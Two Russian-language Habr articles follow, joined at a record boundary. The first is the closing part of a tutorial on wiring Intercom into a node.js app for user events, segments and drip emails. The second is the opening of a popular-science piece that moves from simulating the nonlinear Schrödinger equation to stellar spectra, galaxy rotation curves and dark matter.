Все email и in-app сообщения могут отправляться как автоматически на основании каких-либо правил (чуть позже я расскажу о настройке сегментов и правил для отправки сообщений), так и в ручном режиме. Вы можете отправлять сообщения персонально или же выбранной группе пользователей. Также вы имеете возможность отвечать на запросы пользователей, которые они делают через in-app коммуникатор.
Рассылка автоматических сообщений происходит на основании определенных триггеров и правил. Основными из их являются теги, события, временные интервалы и сегменты, о которых я расскажу чуть позже.
#### Собираем события и свойства пользователей
[Intercom](https://www.intercom.io/) имеет хорошо документированный API и SDK для популярных языков программирования. Вы можете отправлять данные в Intercom как с серверной части, так и с клиентской. Подключить браузерный JS вам потребуется в любом случае, так как это требуется для работы in-app чата. Так как мы используем node.js, я приведу несколько примеров использования SDK для этого языка. Если вы используете отличный от js серверный язык, я могу посоветовать обратиться к документации Intercom.
[Intercom](https://www.intercom.io/) не предоставляет готового SDK для node.js, но, к счастью, мы нашли [отличную библиотеку](http://tarunc.github.io/intercom.io/) от стороннего автора.
##### Отправка данных с back-end
Для начала установим модуль:
```
npm install --save intercom.io
```
Теперь можно подключить и инициализировать его в вашем app.js или подключенном к нему модуле:
```
var Intercom = require('intercom.io');
var options = {
apiKey: "your_API_key",
appId: "your_APP_ID"
};
var intercom = new Intercom(options);
```
apiKey и appId мы берем из настроек вашего аккаунта в Intercom. На выходе получаем объект intercom с которым и будем работать дальше.
Далее, представим что у вас зарегистрировался первый пользователь. Давайте передадим его данные в Intercom, чтобы впоследствии мы могли с ним работать:
```
intercom.createUser({
"email" : "ben@intercom.io",
"user_id" : "7902",
"name" : "Ben McRedmond",
"created_at" : 1257553080,
"custom_data" : {"plan" : "pro"},
"last_seen_ip" : "1.2.3.4",
"last_seen_user_agent" : "ie6",
"companies" : [
{
"id" : 6,
"name" : "Intercom",
"created_at" : 103201,
"plan" : "Messaging",
"monthly_spend" : 50
}
],
"last_request_at" : 1300000000
}, function(err, res) {
});
```
На мой взгляд, код крайне понятен и не нуждается в пояснениях. Если возникнут вопросы — спрашивайте в комментариях. В случае возникновения ошибки в callback мы получим массив вроде этого:
```
{
"intercom_id": "52322b3b5d2dd84f23000169",
"email": "ben@intercom.io",
"user_id": "7902",
"name": "Ben McRedmond",
"created_at": 1257553080,
"last_impression_at": 1300000000,
"custom_data": {
"plan": "pro"
},
// ...
// ...
// ...
"session_count": 0,
"last_seen_ip": "1.2.3.4",
"last_seen_user_agent": "ie6",
"unsubscribed_from_emails": false
}
```
Вот полный список методов, которые вы можете использовать для управления данными в [Intercom](https://www.intercom.io/):
* intercom.getUsers
* intercom.getUser
* intercom.createUser
* intercom.updateUser
* intercom.deleteUser
* intercom.createImpression
* intercom.getMessageThread
* intercom.createMessageThread
* intercom.replyMessageThread
* intercom.createNote
* intercom.getTag
* intercom.createTag
* intercom.updateTag
* intercom.createEvent
##### Отправка данных из браузера посетителя
Используется простая javascript библиотека, код для ее подключения вы получите после регистрации. Ее установка на сайт не составит никаких проблем.
Intercom для безопасности данных ваших пользователей будет настоятельно рекомендовать вам шифровать user\_id и email c помощью HMAC (hash based message authentication code), используя SHA256, что стоит сделать сразу же. Кроме того, с фронт-енда вы сможете отправлять, например, данные о том, что пользователь поставил курсор на поле ввода или навел курсор на кнопку.
Вот как выглядит работа с Intercom из клиентского js. При первом вызове используется метод boot:
```
window.Intercom('update', {email: someuser@example.com, property: ‘value’});
```
При последующих вызовах вы можете отправлять данные методом update, но помните про то, что нужно всегда указывать email или/и user\_id пользователя, для которого вы обновляете данные:
```
window.Intercom('boot', {app_id: APP_ID, email: someuser@example.com, property: ‘value’});
```
Больше информации вы можете найти [в справке Intercom](http://docs.intercom.io/Installing-intercom/4-easy-steps). Также я рекомендую создать и использовать тестовый аккаунт, привязанный к dev версии вашего приложения для отладки. Intercom [позволяет это сделать](http://docs.intercom.io/installing-Intercom/creating-a-test-version-of-intercom), чтобы избавить вас от проблем
##### Что выбрать для хранения данных: атрибуты, теги, события?
Intercom позволяет вам сохранять **[Атрибуты пользователей](http://docs.intercom.io/custom-data/adding-custom-data)** для того, чтобы иметь возможность впоследствии сортировать пользователей по сегментам и анализировать их действия. Атрибуты пользователей позволят вам настроить автоматическую отправку сообщений вашим клиентам на основе бизнес-логики вашего приложения. Например, если вы создаете инструмент управления проектами, вы можете сохранять и обновлять для каждого пользователя данные о количестве загруженных файлов, количестве проектов или числе задач, который добавил каждый пользователь. Имея эти данные, вы легко сможете понимать активность ваших пользователей и, например, предлагать им помощь в случаях, когда кто-то добавил слишком мало проектов или файлов. Атрибут пользователя может быть строкой, числом, датой или инкрементальным значением.
**[События](http://docs.intercom.io/filtering-users-by-events/Tracking-User-Events-in-Intercom)** позволяют вам собирать и отправлять данные об активности ваших пользователей в Intercom. После того, как вы отправили данные о событии для конкретного пользователя, вы сможете сделать выборку в Intercom или создать авто сообщение на основании этого события. Каждое событие имеет свое название, время, когда оно произошло, содержит данные пользователя, который связан с ним, а также дополнительные мета-данные.
События отличаются от пользовательских атрибутов тем, что события содержат информацию о том, что сделал пользователь и когда, в то время как Пользовательские атрибуты отображают текущее состояние пользователя. Например, пользователь подписался на платный план и впоследствии изменил его — все эти изменения будет представлены в Intercom в виде событий, в то время как Атрибут пользователя будет содержать только информацию о текущем плане.
Intercom рекомендует использовать события для записи активности высокого уровня (например, смена тарифного плана), а не о кликах пользователя и его пути по сайту.
[Теги](http://docs.intercom.io/segmenting-your-userbase/editing-or-deleting-tags-and-segments) в Intercom позволяют маркировать пользователей, компании и получать доступ ко всем элементам, помеченным этим тегом в дальнейшем. Вы можете создать новый тег через SDK или отправив POST запрос [api.intercom.io/tags](https://api.intercom.io/tags), содержащий имя тега. Имя тега может содержать пробелы и знаки препинания. **Теги** могут быть созданы вручную в интерфейсе Intercom и присвоены одному пользователю или группе. Мы используем теги для отображения связей между пригласившими друг друга пользователями, а также для некоторых других задач, например, для отслеживания потенциально заинтересованных или проблемных клиентов.
#### Настраиваем сегменты
Мы отправляем в Intercom все метрики, описывающие действия наших пользователей, которые можем собрать. Обмен данными с Intercom не влияет на производительность приложения. Также в любой момент времени мы можем начать отслеживать новые показатели.
Нам потребовалось немало времени на внедрение Intercom, но сейчас это один из основных инструментов нашей компании. Мы используем собранные события и свойства для определения различных сегментов. В настоящее время у нас выделен 31 сегмент. Количество сегментов, в которые входит пользователь, варьируется с течением времени — от регистрации до оплаты или отказа от использования сервиса. Сегменты предоставляют нам быстро анализировать информацию о пользователях.
Например, мы можем получить данные о конкретном действии пользователя. Пусть это будет регистрация. Мы хотим отправить ему сообщение с приветствием через 7 дней после регистрации, но при этом необходимо, чтобы сообщения получили не случайно зарегистрировавшиеся пользователи, а только те, которые вошли в систему больше 10 раз и создали не менее 10 проектов. С Intercom это легко:
Сначала мы создаем новый сегмент с помощью фильтров. Далее мы всегда сможем вернуться к нему и увидеть, как изменилось количество таких пользователей с течением времени. Также мы можем создать новое автоматическое сообщение для пользователей, которые входят в этот сегмент.
Одной из полезных особенностей является простота управления сегментами — каждый член команды может создать сегмент или отфильтровать пользователей по нужным ему параметрам без знаний программирования.
#### Настраиваем цепочки сообщений для Drip Marketing
Drip маркетинг или, если угодно «капельный» маркетинг, предполагает создание серии сообщений по электронной почте, которую пользователь получит после срабатывания определенного триггера. Триггером обычно является какое-либо действие пользователя в вашей системе, оно может быть выполнен мгновенно или через заданный интервал времени. Приведу пример для лучшего понимания: вы предоставляете ознакомительный период для пользователей на вашем сайте, пусть это будет 14 дней.
1. День первый: приветствие.
Сразу после регистрации каждый пользователь получит персонализированное письмо с приветствием, инструкцией, как начать работу с сервисом, и полезными ссылками.
2. День третий: выявляем “сложных” пользователей
К третьему дню мы видим, что часть пользователей, пройдя регистрацию, так и не воспользовалась вашим продуктом. Возможно, они отложили детальное изучение или настройку сервиса “на потом”. Таких пользователей можно добавить в отдельный сегмент и осторожно напомнить им о своем существовании, прислав письмо с благодарностью за регистрацию, кратким описанием преимуществ сервиса и предложением помочь с началом работы.
Итак, мы получили первое ветвление и отправили соответствующие сообщения пользователям:
1. начавшим активно использовать ваш сервис
2. и тем, кто остановился на регистрации или первом входе
3. Седьмой день: выполнено ли ключевое действие
К этому моменту обычно собрано достаточно информации и вы легко сможете отличить вашего активного пользователя от человека, который зарегистрировался из любопытства. Обычно активность любого пользователя оценивается исходя из того, совершено ли им ключевое действие. Назовем его активацией. Для разных сервисов действие может быть разным, например: отправка приглашения коллеге, добавление комментария и т.д.
На этом этапе мы имеем уже 3 группы пользователей и специальные сообщения для каждой из них:
1. Активные пользователи, которые выполнили целевое действие
Все хорошо, можно поблагодарить пользователя и предложить ему ссылки на дополнительные возможности вашего сервиса
2. Активные пользователи, которые не выполнили ключевое действие
Видно, что человеку потенциально интересен ваш сервис, но что-то мешает ему выполнить активацию. Тут можно, проанализировав, где именно он остановился, отправить ему ссылку на конкретный раздел помощи или выделить персонального менеджера для решения проблемы
3. Так и не начали использовать сервис
Хм… Что-то пошло не так, давайте спросим, может быть им чего-то не хватает? Или ваше решение не работает для них?
4. Один день до завершения пробного периода
Чем дальше мы двигаемся по воронке использования сервиса, тем больше можно выделить различных групп пользователей. Для каждой из них было бы неплохо подготовить отдельные сообщения. Вот пробный период почти подошел к концу и мы можем выделить 4 основные группы:
1. Активные
У этих пользователей идет все лучше, чем у других. Они приглашают друзей и коллег для совместного использования сервиса, не стесняются задавать вопросы и использовать дополнительный функционал. Им достаточно напомнить и немного подождать, скорее всего они останутся с вами надолго.
2. Пассивные
Обычно этот тип пользователей имеет достаточно высокий показатель возврата в ваш продукт. Но степень перехода в категорию “спящих” у них определенно выше. Это бывает вызвано разными факторами, например, такого пользователя может пригласить к использованию вашего приложения кто-то из знакомых. Или же пользователь просто не до конца оценил вас по-достоинству. Я бы рекомендовал напомнить им о непосредственном завершении пробного периода и одновременно предложить скидку на коммерческую версию продукта.
3. Спящие
Пользователи сделали 3-10 входов в систему, но, возможно, не успели совершить ключевое действие. Я бы рекомендовал также отправить таким пользователям специальное предложение, но, в данном случае, я бы предложил помимо скидки на покупку премиум версии, продлить их пробный период еще на неделю по запросу. Эту группу как и предыдущую важно спросить о возникших проблемах и начать диалог.
4. Мертвые
Эта группа не проявляла активности все 14 дней. Они не открывали ваши письма, не пользовались сервисом. Пока не стоит их раздражать чрезмерным вниманием. Давайте оставим эту группу на потом и напомним им о себе через месяц или два, когда вы, к примеру, выпустите новый функционал или что-то поменяете в вашем сервисе.
Я показал примерный вариант построения drip-компании для двухнедельного пострегистрационного периода. Он затрагивает лишь небольшой набор действий и параметров пользователей и должен быть адаптирован для нужд реальной компании. Но я надеюсь, что мой ход мыслей понятен, и теперь вам будет проще настроить цепочки сообщений для ваших пользователей.
#### A/B тестирование писем в Intercom
Недавно в сервисе появился крайне полезный инструмент, который позволит вам увеличить эффективность как обычной рассылки, так и ваших информационных сообщений — это a/b оптимизация. Для начала создайте автоматическое сообщение на основании любого правила или откройте уже существующее. Вы увидите таб:
После того, как вы нажмете 'Start A/B test', вы сможете создать версию “B” вашего сообщения и запустить рассылку двух вариантов параллельно. Intercom отправит вашим пользователям поровну “A” и “B” сообщений и начнет собирать и анализировать статистику.
Вскоре вы сможете проанализировать результаты рассылки, выбрать наиболее эффективное сообщение и действовать дальше — оставить только его или же настроить следующий A/B тест.
#### Заключение
Напоследок хотелось бы добавить небольшую ложку дегтя. Intercom достаточно молодая компания и их продукт постоянно развивается. Иногда вы можете столкнуться с незначительными проблемами в работе их сервиса. Из своего опыта мы можем отметить несколько моментов: данные о количестве пользователей обновляются с некоторой задержкой, сообщения пользователям иногда дублируются в интерфейсе (только там, несколько раз они не отправлялись), нам пришлось немного поплясать с бубном, чтобы настроить отслеживание приглашений пользователей и построить некое подобие графа (мы использовали для этого теги), интерфейс иногда “подтормаживает”, было еще несколько проблем, но их достаточно быстро исправили.
##### Как и обещал в начале вот небольшой список аналогичных сервисов. Вы без труда найдете их обзоры и сможете выбрать подходящий:
* [intercom.io](https://intercom.io)
* [track.io](https://track.io)
* [fullstory.com](https://fullstory.com)
* [www.woopra.com](https://www.woopra.com)
* [mixpanel.com](http://mixpanel.com)
* [heapanalytics.com](https://heapanalytics.com)
##### Мы подготовили небольшой список советов по построению коммуникации с пользователями в вашем приложении:
* Вы должны определить цель, которая будет определять Активацию пользователя.
* Всегда предлагайте только то, что нужно пользователю, иначе вы рискуете вызвать раздражение у пользователя.
* Уважайте пользователя и фокусируйтесь на построении доверительных отношений с ним.
* Ваши сообщения должны быть персонализированными. Ведь вы сами больше доверяете письму от автора с именем и фото, чем от обезличенной компании.
* Персонально общайтесь с людьми, которым нужна помощь или поручите это компетентному специалисту.
* Общайтесь с пользователями на их языке
* Собирайте информацию о всех возможных действиях людей в вашей системе
* Настройте капельные рассылки и постоянно тестируйте их эффективность
##### Полезные ссылки:
* [github.com/intercom/intercom-ios](https://github.com/intercom/intercom-ios)
* [github.com/nubera-ebusiness/intercom-php](https://github.com/nubera-ebusiness/intercom-php)
* [github.com/silentrob/node-intercom](https://github.com/silentrob/node-intercom)
* [docs.intercom.io/api](http://docs.intercom.io/api)
* [github.com/gdi2290/angular-intercom](https://github.com/gdi2290/angular-intercom)
* [github.com/eldarion/django-intercom-io](https://github.com/eldarion/django-intercom-io)
* [github.com/percolatestudio/meteor-intercom](https://github.com/percolatestudio/meteor-intercom)
Как всегда, мы горячо приветствуем ваши вопросы в комментариях. Хотя вы можете задать свои вопросы непосредственно в службу поддержки [Intercom](https://www.intercom.io/), они очень быстро и развернуто отвечают на все вопросы.
|
https://habr.com/ru/post/230555/
| null |
ru
| null |
# Сверхлёгкие частицы размером с галактику
[](https://habr.com/ru/company/ruvds/blog/696254/)
Расправившись со [статьёй про «волны-убийцы»](https://habr.com/ru/company/ruvds/blog/585414/), я ещё некоторое время по инерции запускал описанную там модель с различными начальными условиями. На каком-то этапе пришла мысль обобщить код на б*о*льшие измерения и произвести расчёт для поля, заполненного случайными возмущениями. Результат крайне озадачил и увёл меня в совсем другое направление, заставив на несколько месяцев погрузиться в космологию и физику тёмной материи.
**Оглавление**
* [Спектры](#ch1)
* [Кривые вращения](#ch2)
* [Космический микроволновый фон](#ch3)
* [Истоки реликтового излучения](#ch4)
* [Космическая паутина](#ch5)
* [Гравитационная неустойчивость](#ch6)
* [Альтернативы](#ch7)
* [Мутная материя](#ch8)
* [Формулы](#ch9)
* [Рубрика «численные эксперименты»](#ch10)
Это четвёртая статья из цикла, посвящённого солитонике нелинейного уравнения Шрёдингера. Предыдущие работы:
* [Парадокс, положивший начало научным вычислениям](https://habr.com/ru/company/ruvds/blog/583120/)
* [Самую холодную капельку во Вселенной уронили с высокой колокольни](https://habr.com/ru/company/ruvds/blog/583058/)
* [Волны, которые появляются из ниоткуда и исчезают бесследно](https://habr.com/ru/company/ruvds/blog/585414/)
В двух словах: при решении нелинейного уравнения Шрёдингера методом Фурье с разделённым шагом мы получали солитонные решения — уединённые волны, самопроизвольно возникающие благодаря модуляционной нестабильности и сохраняющие форму длительное время. Но что, если в качестве начальных условий взять приподнятый фронт, покрытый мелкой рябью — гауссовым шумом, а потом подождать, пока он не устаканится?
**Код**
```
# начальная волновая функция, кол-во кадров в анимации, кол-во шагов между кадрами
function nlse_ssft!( ψ, timelayers, timesteps;
dt = 0.05, α = 0.5, σ = 1.0, xsteps = 128, xbox = (-10, 10) )
# шаг по времени, дисперсия, нелинейность,
# количество элементов в массиве вдоль одного измерения, границы в пространстве
Nd = ndims(ψ) # мерность задачи
Nx = size(ψ,1)
X = range(xbox[1], length = Nx, stop=xbox[2])
T = range(dt*timesteps, length = timelayers, step = dt*timesteps)
dx = step(X)
xcut = Nx ÷ xsteps # на выходе не весь тяжёлый массив
xscaled = [xcut:xcut:Nx for _ in 1:Nd]
Psi = Array{ComplexF64, Nd}[]
p = im*dt*σ
K = fftfreq(Nx) * (2π/dx)
k² = [ sum(i-> K[i]^2, Tuple(i) ) for i in CartesianIndices(size(ψ)) ]
eᵏ = exp.(-im*α*dt*k²)
for i in 1:timelayers
for _ = 1:timesteps
ψ .*= exp.( p*abs2.(ψ) )
fft!(ψ)
ψ .*= eᵏ
ifft!(ψ)
end
push!(Psi, ψ[xscaled...])
end
return X[xscaled[1]], T, Psi
end;
```
Появляются уединённые стоячие волны — бризеры. Но эксперимент можно повторить для двух- или трёхмерной области:

В обоих случаях возмущения филаментируются — образуют нитеподобные структуры, которые затем обрываются, скапливаются в сгустки и в конце концов вырождаются в сингулярности. В принципе такое поведение решения нелинейного уравнения Шрёдингера не должно вызывать удивления: например, оно находит применение в описании [самофокусирующихся лазерных лучей-филаментов](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5_%D1%84%D0%B8%D0%BB%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0). Но ещё эта картинка напоминает (помимо складок на поверхности мозга) типичные изображения [крупномасштабных структур Вселенной](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D1%83%D0%BF%D0%BD%D0%BE%D0%BC%D0%B0%D1%81%D1%88%D1%82%D0%B0%D0%B1%D0%BD%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0_%D0%92%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9), которые каким-то образом связаны с тёмной материей. Что же, пришло время как следует погрузиться в эту тему.
Спектры
-------
> Starlight
>
> I will be chasing the starlight
>
> Until the end of my life
>
> I don't know if it's worth it anymore
>
> **Muse**
На младших курсах я ещё застал те времена, когда на технические специальности нашего провинциального вуза поступала увлечённая молодёжь, а не хвост рейтинга результатов ЕГЭ из-за низких проходных баллов. В общежитии бушевала безалаберная романтика юности и интеллекта: страстные умы жадно кидались на любую проблему, зачастую раздувая её из обыденных явлений, и схлёстывались в нескончаемых спорах. У обилия энтузиастов разных специальностей всегда можно было научиться чему-то новому: филологи расскажут про языки, радикально отличные от всего привычного, и про то, как они формируют мышление; программисты покажут, как автоматизировать расчёты в лабе и перепрошить старый принтер для печати миниатюрнейших шпор; юристы помогут выбить социальную стипендию, а о том, что творили химики с биологами, можно рассказывать часами.
Но чаще всего я засиживался у лазерщиков с радиотехниками. Возвращаясь с «птичьего рынка», они перебирали хлам, приобретённый у представителей древней могущественной цивилизации, а затем спаивали его в монструозную установку со стойким намерением получить возможность решетить лазером пивные банки. Там, играя с линзами, призмами и ртутными или натриевыми лампами, я впервые увидел атомные спектры.

Атомы — это всего лишь стабилизировавшиеся структуры из различных проявлений того, что когда-то должно быть описанным единой теорией поля. Пока мы будем воспринимать их как массивные ядра, удерживающие электроны на стационарных орбитах. Интереснее всего не сами дискретные стационарные состояния, а валюта этого квантового мира — разница между уровнями энергии. Происходит внешнее воздействие, и электронная плотность меняет конфигурацию. Затем она охотно возвращается в более энергетически выгодную форму, но каждое событие имеет цену, и электромагнитное поле получает пошлину ровно такую, сколько необходимо атому для возврата к оптимуму. И со скоростью света сведения о сделке вырисовывают гиперконус в пространстве и времени в поисках достойного наблюдателя.
Направляя луч фонарика на призму, я вижу проявление дисперсии света — пятно всех цветов радуги. Газовые лампы из коробки радиотехников не могут похвастаться таким обилием красок: видно лишь уединённые линии разных цветов — линейчатый спектр. Цвет отождествляется с частотой излучения и, следовательно, с разностью между уровнями энергии состояний, которые могут занимать электроны атомов возбуждённого газа.
Возможен и обратный процесс: белый свет (возбуждение электромагнитного поля множества различных частот), встретив на пути, скажем, облако газообразного натрия, теряет из своей братии фотоны определённых частот — тех, чьей энергии хватает ровнёхонько на конкретные электронные переходы. И тогда в радуге спектра появляются провалы, свидетельствующие о наличии на пути света некоторого вещества.
Собственно, так и были найдены натрий и другие элементы в атмосфере Солнца. Затем исследователи принялись наводить свои телескопы и спектроскопы на различные звёзды. Поначалу полученные спектры зарисовывали вручную. Позднее научились сохранять их на фотопластинах, что требовало огромную выдержку, так как снимки делались с огромной выдержкой (ха-ха) — по несколько часов нужно держать в окуляре уплывающий объект, регулируя всю эту громоздкую и чувствительную оптику.
*Спектроскоп Хэггинса и фрагмент фотопластинки со спектрами абсорбции звёзд из созвездия Кормы*
Полученные снимки классифицировались и каталогизировались ~~кластером из органических компьютеров~~ [бесправной рабочей силой](https://en.wikipedia.org/wiki/Harvard_Computers), а затем обобщались, анализировались и могучие умы наперебой публиковали свои объяснения содержания этих звёздных паспортов. В наше же время данные получаются и обрабатываются с помощью сложнейшего и точного оборудования.
*Современные спектры звёзд с ярко выраженными линиями водорода или с обильным содержанием металлов. [Источник](http://astronomy.nmsu.edu/geas/lectures/lecture20/slide01.html)*
В статье [«Почему электрон непременно должен упасть на ядро?»](https://habr.com/ru/post/539210/) мы визуализировали решения уравнения Шрёдингера для атома водорода. Решение этого уравнения, помимо формы орбиталей, даёт нам собственные значения гамильтониана системы, уровни энергии, между которыми может переходить электрон. Разумеется, без учёта спина и релятивистских эффектов. Но этого достаточно, чтобы сравнить полученные линии переходов со спектрами поглощения звёздной атмосферы. Качаем данные предоставленные MUSE для какой-нибудь звёздочки, рисуем линии водорода и вуаля:

Вау. В [этой звезде](http://simbad.cds.unistra.fr/simbad/sim-basic?Ident=HD196892&submit=SIMBAD+search) есть водород. А ещё спектр сдвинут в синюю область, значит звезда приближается к нам.
Более же точные измерения, скажем, линии [Н-альфа](https://ru.wikipedia.org/wiki/H-%D0%B0%D0%BB%D1%8C%D1%84%D0%B0) помогают оценить [доплеровский сдвиг](https://habr.com/ru/post/411807/), а значит скорость приближения/удаления звёзды или облака газа. А это очень важно для понимания динамики космических объектов.
**Ссылки**
* [Из чего состоят звёзды (спектры звёзд)?](https://starcatalog.ru/osnovyi-astronomii/iz-chego-sostoyat-zvezdyi-spektryi-zvezd.html)
* [Техника спектроскопии звёзд — первые 200 лет](https://elementy.ru/nauchno-populyarnaya_biblioteka/434308/Tekhnika_spektroskopii_zvezd_pervye_200_let)
* [Восьмой эпизод документалки «Космос: пространство и время»](https://ru.wikipedia.org/wiki/%D0%A1%D1%91%D1%81%D1%82%D1%80%D1%8B_%D0%A1%D0%BE%D0%BB%D0%BD%D1%86%D0%B0)
* [Статья с данными по H-альфа для различных звёзд](https://academic.oup.com/mnras/article/474/4/5287/4788120?login=true#107409469)
* [Код для наложения линий водорода на спектры звёзд](https://github.com/YermolenkoIgor/Dark-Matter-in-few-steps/blob/main/1_Atom_H.ipynb)
Кривые вращения
---------------
> You spin me right round, baby
>
> Right round like a record, baby
>
> Right round, round, round
>
> **Dead or Alive**
Поначалу астрономия с астрофизикой нравились не особо — вычисления до неприличия приближенные, многие формулы феноменологические и изобилующие свободными параметрами, а все заключения строятся на интерпретациях шатких наблюдательных данных без перспектив на дальнейшее практическое использование. Но со временем прагматизм уступает осознанию ценностей фундаментальных наук, а скептицизм развеивается тщательным изучением различных моделей и пониманием границ их применимости.
Взять, к примеру, простейшую модель вращающегося диска, по радиусу которого равномерно нанесены точки. По мере увеличения расстояния от оси вращения скорости точек растут линейно.

Кривая вращения показывает, что скорость точек на диске прямо пропорциональна расстоянию от центра. К планетарным системам такая модель неприменима, так как группы тел, удерживаемые гравитацией, обладают большей гибкостью при вращении. Вместо этого у нас есть ньютоновская механика, а именно модель Кеплера. В этой модели большая часть массы сосредоточена в центре вращающегося объекта, а спутники свободно вращаются вокруг него. Приравняв силу тяжести к центростремительной, выясняем, что в планетарной системе скорость вращения обратно пропорциональна квадратному корню из радиуса:

Здесь полезно учитывать, что по мере перехода на всё большие орбиты увеличивается заключаемая в них масса. Построим кривую вращения для Солнечной системы:
Попробуйте определить по графику орбитальную скорость нашей планеты. Она, как и остальные жильцы гравитационного колодца Солнца, чрезвычайно хорошо ложится на кеплеровскую кривую. И вроде ничто не должно мешать нам использовать нашу классическую модель на других космических системах и иных масштабах.
Например, можно было бы описать движение скоплений галактик, как это сделал Фриц Цвикки в 30-е годы прошлого века. Оценки давали слишком большие скорости, чтобы структуры оставались стабильными, поэтому возникло предположение, что существует большое количество пока не опознанной массы, удерживающей галактики вместе. Мысль не обрела особой популярности, и почти полстолетия она подтверждалась лишь редкими косвенными наблюдениями.
Переломный момент наступил после публикации Верой Рубин и соавторами ряда статей, где был выполнен анализ спектров светящегося вещества в галактиках. Галактика — это совокупность звёзд, пыли и газа. Большая часть этого газа находится в форме нейтрального водорода при низких температурах (< 300 К). Единственный электрон атома водорода [находится в основном состоянии](https://ru.wikipedia.org/wiki/%D0%A1%D0%B2%D0%B5%D1%80%D1%85%D1%82%D0%BE%D0%BD%D0%BA%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0) при этой температуре, и его спин сонаправлен со спином протона в ядре. Есть очень малая вероятность того, что электрон «перевернётся» в другую сторону — это происходит примерно раз в 11 миллионов лет. При этом переходе в более низкое энергетическое состояние высвобождается фотон радиоволнового диапазона ([21 см](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F_%D0%BD%D0%B5%D0%B9%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B2%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D0%B4%D0%B0)). Радиоволны могут проникать сквозь пыль, поэтому регистрация такого излучения используется для изучения внутренних механизмов галактики. Крошечной вероятности испускания радиокванта противодействует огромное количество атомов водорода, присутствующих в галактике, так что мы постоянно наблюдаем это излучение.
Используя спектроскопию линии нейтрального водорода, Вера Рубин проанализировала доплеровский сдвиг различных участков в галактике M31 (Туманность Андромеды), а затем в ряде других галактик.

Спектрограмма галактики NGC 7541, сделанная Верой Рубин. Каждая из спектральных линий, излучаемых галактикой, представляет собой изображение галактики, растянутое слева направо в зависимости от длины волны (чётко видны пять изображений). Линии смещены в красную сторону на величину, которая зависит от скорости источника относительно нас. Галактика удаляется от нас из-за расширения Вселенной, но также она вращается вокруг своего центра, поэтому одна сторона удаляется от нас, а другая движется к нам. Это означает, что две половины галактики имеют немного разные красные смещения, как это видно по центральным линиям. Что примечательно, так это то, что красное смещение остаётся постоянным по мере удаления от центра. Если бы вся масса в галактике заключалась в звёздах и газе, то точки, расположенные дальше по обеим сторонам, имели бы больше похожих красных смещений, чем точки, расположенные ближе. А если построить кривые вращения, то они никак не хотят быть похожими на кеплеровские.
Со временем человечеству становилось доступно всё более точное оборудование для определения масс, расстояний и скоростей. Приспособьте копну оптических волокон к группе современнейших оптических телескопов, доведите их к прецизионным спектрографам и получите возможность определять скорость звёзд и газовых облаков с точностью до километров в секунду. Обильные данные выкладываются в открытый доступ и любой научный сотрудник (из незабаненной страны) получает возможность обработать их и проверить на них свою модель.
*MaNGA (Mapping Nearby Galaxies at APO) получает спектры по всему профилю целевой галактики. Массив волокон пространственно сэмплирует конкретную галактику, затем сравниваются спектры, наблюдаемые двумя волокнами в разных местах галактики, и вычисляется, насколько сильно спектр центральных областей отличается от внешних областей, что позволяет строить карту скоростей*
Давайте попробуем сами нарисовать галактическую кривую вращения. Воспользуемся базой данных [Spitzer Photometry and Accurate Rotation Curves (SPARC)](http://astroweb.cwru.edu/SPARC/), где имеются результаты измерений скоростей движения светящегося вещества в 175 галактиках. Вот пример кривых вращения по тамошним данным:
Я выбрал [UGC03205](http://simbad.u-strasbg.fr/simbad/sim-id?Ident=UGC03205&NbIdent=1&Radius=2&Radius.unit=arcmin&submit=submit+id), расположенную от нас в пятидесяти мегапарсеках (50 Мпк = 1.63e8 св.г. = 1.44e21 вёрст = 1.54e24 м).

Если до 10 кпк ещё есть спуск, то уже дальше по скоростям выходит полочка. График чертовски не похож на кеплеровскую кривую. К слову, в файликах есть скорости отдельных галактических компонентов: [балджа](https://ru.wikipedia.org/wiki/%D0%91%D0%B0%D0%BB%D0%B4%D0%B6), газа и диска, полученные из профилей светимости и наблюдаемой поверхностной яркости. При суммировании они должны были бы воспроизводить наблюдаемую галактическую кривую вращения.

Можно заметить, что у второго и третьего слагаемых есть множители, имеющие смысл [отношения массы к светимости](https://ru.wikipedia.org/wiki/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BC%D0%B0%D1%81%D1%81%D0%B0/%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C). Они являются варьируемыми параметрами, которые нужно подобрать так, чтобы суммарная скорость (красная линия) наложилась на наблюдаемую. Простая задача оптимизации на две переменные:

Вот только как ни старайся, но видимого вещества недостаточно — нужна ещё масса, которая будет позволять галактическим составляющим, находящимся дальше 15 кпк от центра UGC03205, иметь такую высокую скорость и не разлетаться во все стороны. Из ряда физических соображений можно получить распределение этой массы по галактике и добавить её вклад в общее распределение скоростей:
